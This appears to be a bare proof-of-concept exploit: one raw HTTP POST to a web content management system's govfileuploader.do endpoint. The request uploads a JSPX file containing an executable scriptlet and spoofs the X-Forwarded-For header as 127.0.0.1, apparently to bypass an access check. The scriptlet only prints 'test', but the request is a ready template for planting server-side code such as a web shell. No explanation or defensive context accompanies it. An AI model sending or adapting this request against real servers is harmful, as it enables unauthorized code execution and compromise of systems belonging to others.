 POST /wcm/govfileuploader.do HTTP/1.0
Accept: */*
Accept-Language: zh-cn
Referer: http://197.168.1.6:8088/wcm/app/channelsyn/docsyn_dis_add_edit.jsp?ChannelId=2&ObjectId=0&_fromfp_=1
x-requested-with: XMLHttpRequest
Content-Type: text/xml; charset=UTF-8
Pragma: no-cache
X-Forwarded-For: 127.0.0.1
FileExt: jspx
FileFlag: W0
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 197.168.1.6:8088
Content-Length: 353
Proxy-Connection: Keep-Alive

<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
  xmlns="http://www.w3.org/1999/xhtml"
  xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2">
  <jsp:directive.page contentType="text/html" pageEncoding="UTF-8" />
  <jsp:directive.page import="java.io.*" />
  <jsp:scriptlet>
    out.print("test");
  </jsp:scriptlet>
</jsp:root>